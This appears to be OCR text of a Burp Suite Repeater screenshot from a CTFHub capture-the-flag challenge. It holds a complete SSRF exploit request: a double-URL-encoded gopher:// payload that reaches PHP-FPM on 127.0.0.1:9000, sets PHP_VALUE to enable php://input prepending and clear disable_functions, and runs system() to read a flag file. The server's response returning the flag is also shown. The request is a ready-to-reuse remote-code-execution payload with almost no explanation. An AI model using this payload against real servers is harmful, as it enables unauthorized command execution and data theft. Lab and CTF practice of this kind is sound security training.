 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 11 × ...
Go Cancel < > 
Target: http://challenge-e4a6a63544d651df.sandbox.ctfhub.co
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%
2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%2
50F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0
.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH94%250E%2504REQUEST_
METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions
%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517
SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%250
0%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%255E
%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2Fflag_c70d8398d0bc3c296ab69
92e5b008ee1%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%25
3B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-e4a6a63544d651df.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 07 Apr 2021 06:24:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 168
□□□□□e□□X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
ctfhub{df86198155d3f4371f73611c}
□□□□□□□□□□□-----Made-by-SpyD3r-----
□□□□□□□□□□□□□□□□□□□□htm